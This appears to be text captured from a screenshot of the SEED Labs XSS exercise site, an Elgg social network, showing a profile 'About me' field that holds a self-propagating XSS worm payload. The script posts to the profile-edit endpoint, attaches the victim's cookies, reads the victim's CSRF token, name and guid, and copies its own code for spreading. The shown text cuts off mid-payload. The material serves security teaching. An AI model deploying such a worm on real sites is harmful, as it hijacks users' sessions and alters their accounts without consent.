 File Edit View History Bookmarks Tools Help
9:30 PM Seed
XSS Lab Site: Alice
www.xsslabelgg.com/profile/alice
Google
Most Visited Getting Started Seed Labs
Activity Blogs Bookmarks Files Groups ▼ More
Add widgets
Alice
About me
//
<![CDATA[
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var str=document.getElementById("worm").innerHTML;
var newStr=escape(str);
var content="__elgg_token=";
content=content.concat(elgToken);
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts